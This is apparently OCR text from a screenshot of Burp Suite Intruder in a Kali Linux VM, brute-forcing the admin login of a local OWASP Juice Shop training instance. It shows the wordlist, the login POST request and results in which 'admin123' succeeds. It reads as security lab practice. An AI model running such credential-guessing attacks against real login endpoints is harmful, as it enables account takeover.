 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 4:20
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater
Dashboard Target Proxy Settings
7 × +
Positions Payloads Resource
Payload sets
You can define one or more payload s
Payload set: 1
Payload type: Simple list
Start attack
Payload settings [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
Deduplicate
------
0
00000
000000
0000000
00000000
0987654321
1
1111
11111
Add Enter a new iter
Add from list ... [Pro version only]
Payload processing
You can define rules to perform vario
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-enco
Event log (8) All issues
Memory: 142.9MB
5. Intruder attack of http://127.0.0.1:42000
Attack Save
5. Intruder attack of http://127.0.0.1:42000
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 47 1185
0 401 23 413
1 ------ 401 9 413
2 0 401 9 413
3 00000 401 413
4 000000 401 413
5 0000000 401 413
6 00000000 401 413
7 0987654321 401 413
8 1 401 413
9 1111 401 413
10 11111 401 413
11 111111 401 413
12 1111111 401 413
Do you want Intruder to continue
running this attack in the background?
You can monitor its progress and access the results
from the dashboard.
Remember my choice when closing attacks in future
You can change this setting in the Intruder menu.
Discard Continue attack in background
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: admin@juice-sh.op
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://127.0.0.1:42000
11 Connection: keep-alive
12 Referer: http://127.0.0.1:42000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=a18lyK5be4DVLvqJZ2PmO3APJtkcXHQBur1tVZGwpgokMrjBxR7zWn9N6XEQ
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
146 of 1049
Right Ctrl